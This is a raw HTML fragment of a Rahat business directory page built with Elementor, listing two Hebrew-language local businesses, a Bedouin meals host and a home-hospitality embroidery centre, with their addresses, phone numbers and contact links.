it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">5952</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">תמר והל</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content"> ארוחות בדואיות מסורתיות</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content"> אלסלאסל 18, רהט</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">542510150</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972525225550" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972525225550" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ded003 elementor-widget__width-auto jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="7ded003" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="http://dc.aiobmarketing.com/tamarandhel/?fbclid=IwAR3QTnYpUC6Jk1e-kLu3WP5Oet9KCH_GHqMi0ywHyJuC4239j4Q7A67JTBM" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-internet-explorer" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-f296e5b elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="f296e5b" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.waze.com/ul?ll=34.7540859,34.7540859&amp;navigate=yes" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-waze" aria-hidden="true"></i></a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-49bd117 jedv-enabled--yes ob-harakiri-inherit ob-has-background-overlay elementor-widget elementor-widget-heading" data-id="49bd117" data-element_type="widget" data-settings="{&quot;_ob_use_harakiri&quot;:&quot;yes&quot;,&quot;_ob_harakiri_writing_mode&quot;:&quot;inherit&quot;,&quot;_ob_harakiri_text_clip&quot;:&quot;none&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<div class="elementor-heading-title elementor-size-default"><a href="https://ecrahat.com/business/%d7%aa%d7%9e%d7%a8-%d7%95%d7%94%d7%9c">לדף העסק</a></div>		</div>
				</div>
					</div>
		</div>
					</div>
		</div>
				</div>
		</div><div class="jet-listing-grid__item jet-listing-dynamic-post-7519 jet-equal-columns" data-post-id="7519" ><style type="text/css">.jet-listing-dynamic-post-7519 .elementor-element.elementor-element-ea68e25:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .jet-listing-dynamic-post-7519 .elementor-element.elementor-element-ea68e25 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://ecrahat.com/wp-content/uploads/2021/05/-צילום-רגב-כלף-135-scaled-e1621967018420-jpg.webp");}</style>		<div data-elementor-type="jet-listing-items" data-elementor-id="3020" class="elementor elementor-3020" data-elementor-post-type="jet-engine">
						<div class="ob-is-breaking-bad elementor-section elementor-top-section elementor-element elementor-element-c769f38 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="c769f38" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;28d3195&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ea68e25" data-id="ea68e25" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aacdf26 ob-has-background-overlay elementor-widget elementor-widget-spacer" data-id="aacdf26" data-element_type="widget" data-settings="{&quot;_ob_spacerat_use&quot;:&quot;no&quot;,&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-810a0a2" data-id="810a0a2" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-123d2b3 elementor-widget__width-inherit ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="123d2b3" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">7519</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-b34e165 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="b34e165" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">הבית של חוסנייה</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-ea3fbbc ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="ea3fbbc" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><div class="jet-listing-dynamic-field__content">אירוח ביתי ומרכז רקמה ותפירה</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-cc9c92e ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="cc9c92e" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-map-marker-alt" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">רחוב פלסטין 5, שכונת אלסדרה, רהט</div></div></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7d9cc26 ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-field" data-id="7d9cc26" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-field.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-field display-inline"><div class="jet-listing-dynamic-field__inline-wrap"><i class="jet-listing-dynamic-field__icon fas fa-phone" aria-hidden="true"></i><div class="jet-listing-dynamic-field__content">504758947</div></div></div>		</div>
				</div>
				<section class="ob-is-breaking-bad ob-bb-inner elementor-section elementor-inner-section elementor-element elementor-element-6826d8e elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="6826d8e" data-element_type="section" data-settings="{&quot;jet_parallax_layout_list&quot;:[{&quot;jet_parallax_layout_image&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;_id&quot;:&quot;65139fe&quot;,&quot;jet_parallax_layout_image_tablet&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_image_mobile&quot;:{&quot;url&quot;:&quot;&quot;,&quot;id&quot;:&quot;&quot;,&quot;size&quot;:&quot;&quot;},&quot;jet_parallax_layout_speed&quot;:{&quot;unit&quot;:&quot;%&quot;,&quot;size&quot;:50,&quot;sizes&quot;:[]},&quot;jet_parallax_layout_type&quot;:&quot;scroll&quot;,&quot;jet_parallax_layout_direction&quot;:null,&quot;jet_parallax_layout_fx_direction&quot;:null,&quot;jet_parallax_layout_z_index&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x&quot;:50,&quot;jet_parallax_layout_bg_x_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_x_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y&quot;:50,&quot;jet_parallax_layout_bg_y_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_y_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size&quot;:&quot;auto&quot;,&quot;jet_parallax_layout_bg_size_tablet&quot;:&quot;&quot;,&quot;jet_parallax_layout_bg_size_mobile&quot;:&quot;&quot;,&quot;jet_parallax_layout_animation_prop&quot;:&quot;transform&quot;,&quot;jet_parallax_layout_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;]}],&quot;_ob_bbad_use_it&quot;:&quot;yes&quot;,&quot;_ob_bbad_sssic_use&quot;:&quot;no&quot;,&quot;_ob_glider_is_slider&quot;:&quot;no&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-1a100ca" data-id="1a100ca" data-element_type="column" data-settings="{&quot;_ob_bbad_is_stalker&quot;:&quot;no&quot;,&quot;_ob_teleporter_use&quot;:false,&quot;_ob_column_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_column_has_pseudo&quot;:&quot;no&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d5d7ff7 elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="d5d7ff7" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="tel:972504758947" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fas fa-phone" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-da2566c elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="da2566c" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://wa.me/972504758947" class="jet-listing-dynamic-link__link" target="_blank"><div class="jet-listing-dynamic-link__icon is-svg-icon"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 418.135 418.135"><defs></defs><g fill="#7ad06d"><path d="M198.929.242C88.5 5.5 1.356 97.466 1.691 208.02c.102 33.672 8.231 65.454 22.571 93.536L2.245 408.429c-1.191 5.781 4.023 10.843 9.766 9.483l104.723-24.811c26.905 13.402 57.125 21.143 89.108 21.631 112.869 1.724 206.982-87.897 210.5-200.724C420.113 93.065 320.295-5.538 198.929.242zm124.957 321.955c-30.669 30.669-71.446 47.559-114.818 47.559-25.396 0-49.71-5.698-72.269-16.935l-14.584-7.265-64.206 15.212 13.515-65.607-7.185-14.07c-11.711-22.935-17.649-47.736-17.649-73.713 0-43.373 16.89-84.149 47.559-114.819 30.395-30.395 71.837-47.56 114.822-47.56 43.372.001 84.147 16.891 114.816 47.559 30.669 30.669 47.559 71.445 47.56 114.817-.001 42.986-17.166 84.428-47.561 114.822z"></path><path d="M309.712 252.351l-40.169-11.534a14.971 14.971 0 00-14.816 3.903l-9.823 10.008c-4.142 4.22-10.427 5.576-15.909 3.358-19.002-7.69-58.974-43.23-69.182-61.007-2.945-5.128-2.458-11.539 1.158-16.218l8.576-11.095a14.97 14.97 0 001.847-15.21l-16.9-38.223c-4.048-9.155-15.747-11.82-23.39-5.356-11.211 9.482-24.513 23.891-26.13 39.854-2.851 28.144 9.219 63.622 54.862 106.222 52.73 49.215 94.956 55.717 122.449 49.057 15.594-3.777 28.056-18.919 35.921-31.317 5.362-8.453 1.128-19.679-8.494-22.442z"></path></g></svg></div></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-7ded003 elementor-widget__width-auto jedv-enabled--yes ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="7ded003" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
			<div class="jet-listing jet-listing-dynamic-link"><a href="https://www.codenet.cloud/site/867c360e?showOriginal=true&amp;preview=true&amp;insitepreview=true&amp;dm_device=desktop" class="jet-listing-dynamic-link__link" target="_blank"><i class="jet-listing-dynamic-link__icon fab fa-internet-explorer" aria-hidden="true"></i></a></div>		</div>
				</div>
				<div class="elementor-element elementor-element-78cd7dd elementor-widget__width-auto ob-has-background-overlay elementor-widget elementor-widget-jet-listing-dynamic-link" data-id="78cd7dd" data-element_type="widget" data-settings="{&quot;_ob_perspektive_use&quot;:&quot;no&quot;,&quot;_ob_poopart_use&quot;:&quot;yes&quot;,&quot;_ob_shadough_use&quot;:&quot;no&quot;,&quot;_ob_allow_hoveranimator&quot;:&quot;no&quot;,&quot;_ob_widget_stalker_use&quot;:&quot;no&quot;}" data-widget_type="jet-listing-dynamic-link.default">
				<div class="elementor-widget-container">
